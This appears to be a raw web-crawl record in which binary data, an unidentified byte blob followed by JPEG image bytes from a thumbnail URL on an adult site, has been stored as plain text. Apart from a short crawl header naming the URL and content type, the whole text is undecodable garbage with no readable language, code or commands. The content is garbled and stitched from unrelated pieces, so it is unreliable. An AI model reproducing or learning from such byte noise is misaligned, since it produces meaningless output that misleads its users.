W�&J�q*$��w������r��7�r���sF�|hE�rqD�;
��C#C��ЦC��S*av����2ݜ&C��7��f�v��].8�>ꈲJzX2�O×�
��p������Q���>� � y�gU7�̹_��I����G�#\��)�)��߮X��JF�� :��뀂D�s>���JX竧��V�8Ɨ�=���
g�L���\��8�S�x�!ȴ6�������l}픻"�y}k]�O�������\�9؈������� q1g��Y����>�_�Or]^�Q�]~L���n(�'kr  ����j��r���O�Bأm�U&k�R���	����\eJtf��D�ܕ-I>�w�aȼƴY$f�.�
+W�a{_�4��}[Z�:�7g<�
��k3����>�� h\z�)@N��m��������ꑶR�xEf�q��B��+,=)`R�v���ݝ��% �&��1ch�%fu^Z�s=�WF}�>�GE:��B���S�����#fǠ���&�ay8�s��`S��K�re2=>�Ef�;ZP���|1b��[���\�r�v�jRE�R�:�[dhH��[Yq�yؔ�"U��O0� '��o��UI��iXIߞ��0��͊�j��VM�nZ��$��A_�[d�To�`\�[4����BŶ%8K�G)@�-{���opl���L ��Z�S2�r�h��y�U�|�FD���<�V���R��x�/�HBK��x��À��b���yA�b5��\-9
�t�eIt�I)����;v�\%�5U3�����?A�Gp=7��a��A.)F='7�#�#7��˶�����H��{�uH�cb�ÉEok���R����F�r�tj\��hɎ��?��?����ߢzT����7��6ދS���Ui�JJ�i�G�A�8��^~��Ac���� t[��OU"�PX�B�Ƶ�{�j)����%?��)��i[:_PT���STeQ1	J�n�U����_���r�k�uN�h�̥$��m��:�>PnB�n�g+��[�Q�Qۨ�Ы�ɾ��Lʹ�Na�ws&$�*uI��Ԗ��E�֭)��"U�R�6��'�V�^���rӲ�rN ����܆l���+@C��P����*��%��=J�ëZ@�|&ئ�ĔM6pp�Г�-Q��x�2�,y�����Q��+��dx.eVi9�>� !��<G*�E��AB��^�RA>�
�U���_Ĕ԰�-��=F@����=n�Sz�1��8&�=���.q3�a�5��F�\�M�U�s~�R��.���7Z�Z�Ԣw��0����M��t��І�XX&:}Y��GxG��>_)�\$�S�`�S�W��:��!��IVƎr�i�\�Z��)$�V	�'���!���ԣ���l�c>4�S��BME]�J�NG�� 즣��^�c{\^��P�2���%���^J�Y�����5�)X̵���m��i௺AuW���8������X��e;IvJꣀ��2�r�Z�B�4���1��K�V�R���ƺGv���>g���]6i,DH)Z�p�Hl���g/$+Pm�V�u�Ǯ$�$�YJ��X'�[U�\�9g�Lq��;�x��Vݧ6�%[[��@��(���� �a�%Ye
k;�BnOD�R1ui�[{�$. a%��mi+�N�'�+�|4I�| ;���a�bt�ۃ����jȊ�� 구Q��$��z���ӺRUЁ����ak�7b
|@����W4���i,��wiX*�;෸ Zқ��E�1*R,8o�O����fpL�6�����YY�YZ�m�#�`�kG�.���*��F���e��f��U�S�I�٥��P�[��X�����+�d�Fǌ�L���Lc��S��1�8W{:H\Ǩm�h�0�RO�|VTi�����Q{�y4�W{p{0>�b��g.�U�KI>�<>@�Sͣ�U�:�c3p�8�Y���(u*��D���Lx����l�c��)�KUS,��z^�6�^�vr�k�O�e�=5�U�ԗ�ʳ��BzY�z ��Y)O  ��>R�_'�W�(�`���@,������P��j�����iJB�h��4����1��&{/e��`�cx���x�!�h�a]q�Zi@iN��$�S�T4B����Lk����,-��egf��*�K��nRy���� �uytW%%T�>�R�H��W<^SP��gj�M�h_��~�#�!wպ���S������?3�Z})��7]����n{D�c�{AVaE��\�S��hL(�I'����`1��LhkyYJ�Zi��l�˥N�D�&ĦVx���})J�.0�;)�C�_�0i��z�T�e�b���쯒)p��v��3`2�v@~g׮-�lK�\����n��?�m)�Aoo��%$���		 ۩��\�q½쩱 ]�p��׽���`%`�WiΪ�
RM���8C�D2�
b�u-Z��L�P讳(YQ	������|,��ӵ��	���!{���I	R��� 
��*���+@U�5l�V�0�	mq�B�lP#pA�X�c���
�#�Nm��B��a1u����Q����a� ,W`![)$x���XM�r�� �J�r��C��l$��v�|7���>XAB��=*��xoK�dۤ[)ӥ)el�y8�@���:4ZSuQ��*T}/$�m������! �]5U����W��hX�Cq�N��68{�')mt��Vޥ���گ,��Ew�\ij6$\"��lb���W(a8�uOi���RGh�����+������ń(���s>�b�v���RS��\���7� �S�um���7Q�O��'\w��#d����Wm���Y�biIz;��	ӭEi$��
�a�	�s�_���u�!U#R)��1�u 4�Eԣ� u8���uD�/Y��h2p�+p��|n�3��Q�o8r�|�	�Q���񧧆8�%a+�ꝃf� ?%>݊>��b��sU54:o�j�=�S����j"�����,̟�t}�~��>�U2=;(��p��吧�6楝�f�G���g�S�E}6�m)�D�82IMt[�⋑�o̜5������#��]�s�A��}V7��_�Op9�����8Enʒ֓�+�#n�6E��-O�_�E�XA ��V�:�;[��v#���u�����c��crI���M�&�ؒ�����I�����`�u0ռAi�ط��#W	(�Wy�{o�aA�@�c8��(���\�iG{+!C�ҝ�̫�����u����nH��!�V������-�p�Q�Yk܄y�kc���ћ-L�a]�sO�Am�S_�h�R��Ry����< �d��-�0PQ)�m�넖�F�J͠�i)ShRnos{�0c�f�BM%�b��Yr���
SEB�,{��kc�wu��/N:}p@���JDf�F<g%��XF�!��njWS�+�j�u��d}�4q3ԣGu��t��eD�&zV�*R>_�(j&m��[#�P���S�:m>
�e� K�=�����,�oRAþ�t�Y�T�60t	���fz�u�S���2\�Иqt]
#d'��V5�8#fI\z�i*^\�f��溚�c�g$p��L���-V��-�K7�V礏���cUAB#hs�嚭�28��j�̻���m$�ݶ�42��	Bض�U$�r�Hj*4{��0IV�1�,c��x+�h�)��־.UA�d��x���xZ<��qm�,�x_���"��uas��d��\�	�Z� ������8J��V#���HX ![(XN�t.��$[��c���ސ���9);��*қP��~d`�B;�P�M�ԓ�O<,=$����7R�/�{��(�
n������(Yb���v`������q�.B�6��M�X�E�ɲ�oБ��w+Z��������uF�i�WvT
��|w%j�m$,IV���' Z�1�{��z����)j8�L��ӡ�Ah0�B�M�P�V"��R��08^����I�j��0��Kn�6�M�<�H���?$R=�v۠���I�h�y�wX]�u������v匽x�4�V��Pz��˹*_����(&-��@�]����&���cG�8AD0W-�K��,�6݌���c�>=-.@������^C��1��)<�i�.m���G�r��$� �e�ђ��@
PE�7[l0����r�0����A*P]�I��)i���}�?��d�i%(6��@�*������`#��^c�O1�K�m� �����n����Ef�@�-��` I*��"ăp7���Gl+*$e��yLC
�>A_���Yc/N����o|#�XU�p������o�)WVJI��H�t����(p�6 j�A<�78$��m��Uq�7��B�*�׿�	?{���# �c�+7)@�QlDea��#נ;~�;��Υi����8$�k�{�l�J�|�<]k�w67I�A��\�N���l�9<6�F�:K�
�����LQ�}	�����ݍ��\Q;����괺�}���ȝ�}1�y���${�gN̕9�&8�ڴW
[iY��_�ؓ�L���`��"�f�B,��̚zW�  \ߖ�-kP�;��À����ԡ��t�XV�.˪'�H��M��'�z��+�x���{�˧��yB���M%#�p�[��dJ�m�'���*zp֌ �T�:iIr8(̴�im#R�=q)E<-�U� �	��f7uO�s��ۂ���[k,
��ng���"u�VR�u�ȃ뀁�^�~�N}�>8���c)�yO#��@ J�Y
U�{`"8u��M���geZQ)U�+��7؀v�G��#JIN�<��H�9T��y�8C�@M�;�RJI+s�A!8 %XK�+	6 v�����WV��o}Gpy`_�ʶ����؎��hc��HJ@xm�shVTHq*j�N�o�6E�uaŒV�b�����܄Ձ+\�(H��{��`�b�,�5��s��	Gk��<�O�����R$��e�Jo`z_ϟ�����6U��1�K1�m��M��ca�~�p�$�-� ���

--- FILE ---
content_type: text/plain
request_url: https://freepornsites.name/thumbs/572/2705852732335179572_0.v1570699202
body_size: 5584
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� 8     !1AQ"aqR�2B�����#3br�$S����              ��          !1A"2Qa��   ? �g�UR�k���<�:�~.�x{���A��ѓlv�~�&�Zkt� �XYZ�����z��v������2�
*Cb�bъ���C}=��eo��50~(I��xϵG���˥1쀴�a���/܀��GQ��}� ~!^�&Õu ����������O�C6��:�K*�1��ڥ���bŋ<N{]���iD��"��O:�z���$����O\�t����k}��}O�����I���T�Y}F��X�|*����1c�`��z�bl�'Y�z ��/�y�̟�/�x��]>	lR��S5A�C��OɎ��TƤP��h3���O�/~�� A�h?G�>*}TEz����Yt�=��H=��^�=3�u�̆���4�l��)�&l&͕Ӽ�,�c|6��'��ho�4�]	�&����.�(�����|�b�T�rJ���(΄�u@��h7�b�oq������Z�꺮w�B�cp���ϛ�7�#+�bŎ�>�u�yy���Kq��=�� ��^����lr�s�b-�U�����&?mC������ �B�Pǥ���5��C��&>�Һ�Z�� A�x�j�T���4�E/x���ЧB�j���v��5��f��#���l���>�������N���ɚIZ��8�e�� "�^F�������F�6|���ʺ0�0�<x�o�u&�)a���Р�T���$�zU��G'�*��C��u6��j�P}���亞��<�t� ן:�[�y����j׳{�'{k�q^{�l�K����/U˺�q@�H6�X~U� &��z�M��f�W���4s�r(��cf8{�,?�x�]� �K,��L�1k(���W��n?"����;��� ����C����u�QR��?�l #ɦ�i�1Jd]��23s%���c�Ns��|p]�-����z���K%��'v���ݩ����ͻ<�1{��֠R��oXs�BL$���s�I�F����9X޲�� 1�{/}��[�F���Ǵ��}	��[�ծ�o��gx��yԝ�i���:�]xoU�A6-g���Y�U}��HS�|7�ۡ�	CI�`�|�{�k�A.�s��CF`#W:j��n����������!�:4�`u���wi�f�-�C�6��|���N�+�~GS����o,|(�2]�-?3m�l:zvSP۹��s�>���M��F��e�}l����s&�%
�veE��G$ͣ۠�%����Q�%r����&o�bf����� �,� /���	|zr^ɶ��Г�� #o�C�n��S������W@�h��1��qC�k��&k�v���Cb*���v5�<��Ut�i)</��ؗ�/��C��P�g���b����|�D��������v�Z�z���V_��NV��-�������8��]���ӏ}����y.�I�w��]C��k"�v�c��X�w���z�
��Bݓ���&ې�"�J� ��U|�L1�X{�[@��`]���{.=3,�,��_�+���������T?��ܚ�UXw����c۰�5��c��b}��:��/J������U�a��6�]�"j���GT��?�����ư�r�Sƴ��>3i�Ν0M�����a|�56U~Q��*�����h(�u˩���C�����-fN�b�2��
�0��V$�:��|g��=e�aݍ��}5�o�(���#�zC�9p�����6W��/�YR�H�k!��f5t��ۻ�-i#��HW	����Og}����:�n6�����X�B2�?��^�O���W=��?a4:e�ҦRy��<s������1������j;��ᅒ���Y�c�TC���Zf�����^5N�ECd�C����yj��0��Ω��� 0���6���vo�j/����PG��GO�ӳX������a2�?#�޼їj�L?�3+*��H:4�?U?�NŦR��=B�E�V=��+Ub����O�� ����2?VZ�z�F�]e�s���|**���y�	��ݺd�@K��x����&3/��5;Q�1h�[X��G�Sw-O����-݊���|���%T��]�~U���X�����͐�go�{��^O�g��{�]���me���?�t®ӵ{I^��Ā<���	B��E��kR�y��bI���9qڼ���>�>H�o6:#��4��4��`w=5`,�7��'v���[�@�"��"7�����8�����r($���6��?H&��km�����|�tb���ϼB�N������g.K�u �?e?k�3��ogc^��u�����o�;�Nk�b�X '/�k*��]�+<������G�T�*?��x�K>���	��E¥K�-+�b{�ַᬫ0�C��7��'�q2���K+�[�.߆��G�Q!kf�D��1�g��3���X7�۲#�ffv���8�sg��f���e��Ǳ2}���v�@�.Gǎ��<��EdpAz�*���Ŭ9]�a{ƥ%JǶ��J��OH#�������}����v�:O0{�M�M��ڧ[��Z�����ǁ���/\mr�vN������7?
\W1�cŋ���q����OC��Bw�����9Π� ��� w�oi�:�~�~Q��f�-�����M�W���AO���γ'᝕��� N�?�٫&�ƭ����E5�a
��zz�� ���u{
7�$6Pm��%e��|w�І@ޥ�[D��ɢc�T�_�ibvB��������m_Ͳ��D�n}>�9���K�`���|Ս}#l=%=��V��m6+;�K,t'oA���#漁�bf���q(�"d�ee���w; =L�W��r��[�~"�A� �]]��%��;�􌮙a������~��7D�	׎R͸2�˧M�zcR*�C���s:|����^nݞ�Y���Wю��s���?�1����_y��U���0al�5��2� �]�lj�?�v� I�wྜ�����Rg�%�r;��*�M-���%�&���cw}d��*c��|H�xo��s���}�D�i�+�����SM�4&W��q�0�뉉ZTt� $Gj�E�1J�r1C)��e���Y�'�&.r�-���oM��t������u���8�MNī�G1�b���}	����%�xE>�*��B�r�3����d�;e'HgwY�C.���F�#��q?���9%|�[x�i����� ���;W^�"g8�i����T��������?H���63�5���[qV���64�����	r���ޫ?'�T�! ?H��G���J�ǂ0�Z����jhR�sc�
4#c	�8��'�+�v� b��;��TD��>�b߅��������'8���G0��G�=W "� ~v��5Pq2�o�/kv�3���B�?�^\� h�[�����P5��J V��}N��$0�4W+��CȜ0���ޝ��y�������D1&��2
|ۙ��h���MUe+} �(JL��$P�x�!���#xה�>!�y62�U�T�6�!��M �KG�̼��Cl!g>ʤĹ�������aZ
Cg��1:^m��FUm��� *����:v]?�P���W��]�݁\t�� ��&�h=7H���f,���a���]i��2hB��^��M#dwX��a2�.]pd����!�K*���B3�?�����
o��k!���A⟖s�[cA�u�,�]�:x�X��,/oj�H�V�DSU�ȑ�An����� ɠ�*��#�� 3ra�-h�dϰ-9�/ǲ�1+i���A��4��b�5���U� ho��|r~��zk�Mk���]���`\����_�T����!r���?u�~���v����3M}Z��V��b<��jx�P��j-�w�1��8�5�P� h������<凌K��*�nCUh&iKa�Ȁ��R}�މ;c�;Y��8ZY�{H:�uI��[���;���7�'g!�nɄ�;�����,O�"Ok�������I�1�`s��*{�	
7�XN����;3��)'S?9�#�R��#����M4����nI����>�{�'~/�L̪���j,�p�<":��{�dO��b�/v�pf��^�p�[���K��D8>�Ićȍ��gk�JQʖ;${12�a�zl]��4��7��Ӵ?r	쁺̷��������R��G�'L�J�彤f]�_��>�|-�l*�׶�����YZ4�\�{�4��t�eZ;���ޟ����w�ۓac�G�����`��Zz��+O"H
�Q��̭�uc.���� �u�+�U�߳�	���)���坼��/�Ѷ��E��@�W?* >������[��N��"c�F^�I��oq2ޫ1Xx�c���O�TʻgK�`�{->����}���P�h�1	��Ϙ�J�֭b~T��1/f�葁� �#BV5[���K�!�J^:�ڜ��)�*^��.����� ���aq�_l\���d���O�6�2�Ip�~
�� 	�{��4��s�� �Jb���Z����G���i�� �/y1�驌Z󑕑��!T~��GpzEU7�e,� ��?����-M5��G�m!�޸��6�P�`��cl'�c�=m0�6�f`>5,�Q}s��a�js�F�mr���[�+m�o�����V�3iTL���q�[3����[y�r���q�Cl����5<���A`?Ք�[���ifH#{��9�x�0Zi���2�=��W���� l�JT�Ph	��ځʸQS0>���$����}{��i�z���x8]�����}]�^�h���,�!ǁ���@[�mrZ���rf�'��G�ƫ�����0�i�wi��
6��L��0Ey��R=��jay�2�r���/r�V"�9d����Ƕ�;{ϙ��gh2t���%�'��� !��'2q�@
��#ᖡ<�u��#ձ�=oeD�~S��3��&����d�4��[��hU�y2]ǀa���l~�њ1���kP���	�cs���W����k{��'����e�)OL�{���c�aƇ���5(��c�xc�h�gh��-��H;��!g����c(N�[�T� B($�/��R�ѽ�3'9�����'R�����|�#�?��6����D�G<��X* Ҩa*�]J�I�%mOAOoQ	Fw U����YAm�� �ĸ��&4���X��jƸ�@)���QT�$kc�0�lI��f{�F��e,'R��
Y�(в��x��2b�x3;{q1s��E#���5a�_�@?��)8�a;v���g-s2�����*쌤��6��AG�oScu]�L�sw���SG��h��dnu��Wp6%������V��z������-ޣDn�k��QA�H/0��#�S2�����牅=���wO��&��¾e����c��U���W�<A��g�4fFR����[�ŀ��~���]z�ֳv�7$a)�4�MM���b����V30�L�����f��:�h�л� ��@c�%���y�WS̃)��N�`�;���L/��